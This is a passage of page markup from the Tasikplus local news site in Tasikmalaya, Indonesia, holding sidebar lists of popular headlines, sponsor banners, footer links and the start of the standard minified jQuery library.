     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" 